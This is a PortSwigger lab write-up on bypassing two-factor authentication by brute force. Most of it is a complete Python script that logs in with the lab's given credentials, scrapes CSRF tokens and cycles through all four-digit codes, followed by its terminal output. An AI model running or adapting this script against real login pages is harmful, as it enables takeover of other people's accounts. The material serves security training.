2FA bypass using a brute-force attack | Dec 22, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: 2FA bypass using a brute-force attack! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
This lab's two-factor authentication is vulnerable to brute-forcing. You have already obtained a valid username and password, but do not have access to the user's 2FA verification code. To solve the lab, brute-force the 2FA code and access Carlos's account page.
Victim's credentials: carlos:montoya
Exploitation
Login page:

Login as user carlos:
Let's try to type an incorrect security code:


When we entered an incorrect security code, it'll display Incorrect security code.
However, when I send the request again:

A new session cookie will be set, and logs out.
What if I send the request after that?

session does not contain a CSRF token.
Armed with above information, we can brute force the 2FA via a python script:
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
from bs4 import BeautifulSoup
def sendRequest(url, number):
# Display current number and use \r to clear previous line
print(f'[*] Trying number: {number}', end='\r')
session = requests.Session()
# Get login CSRF token
login1Request = session.get(url + '/login')
soup = BeautifulSoup(login1Request.text, 'html.parser')
login1CsrfToken = soup.find('input', {'name': 'csrf'}).get('value')
login1Data = {
'csrf': login1CsrfToken,
'username': 'carlos',
'password': 'montoya'
}
# Login as user carlos
login1RequestResponse = session.post(url + '/login', data=login1Data)
# Get 2FA page CSRF token
login2Request = session.get(url + '/login2')
soup = BeautifulSoup(login2Request.text, 'html.parser')
login2CsrfToken = soup.find('input', {'name': 'csrf'}).get('value')
login2Data = {
'csrf': login2CsrfToken,
'mfa-code': number
}
# Enter 2FA code
result = session.post(url + '/login2', data=login2Data)
if 'Incorrect security code' not in result.text:
print(f'[+] Found security code: {number}')
def main():
url = 'https://0aa3005a0329b950c25d170a00dd0025.web-security-academy.net'
# Generate number 0000 to 9999 into a list
listNumbers = [f'{i:04d}' for i in range(10000)]
for number in listNumbers:
thread = Thread(target=sendRequest, args=(url, number))
thread.start()
# You can adjust how fast of each connection. 0.2s is recommended.
sleep(0.2)
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Authentication]
└─# python3 brute_2facode.py
[+] Found security code: 0867
- Found
carlossecurity code:0867
Note: Since each entire session's GET and POST requests take around 10 - 15 seconds to finish, please don't cancel the script. I did it, and I wasted 3 hours to "fix" the script lol.
What we've learned:
- 2FA bypass using a brute-force attack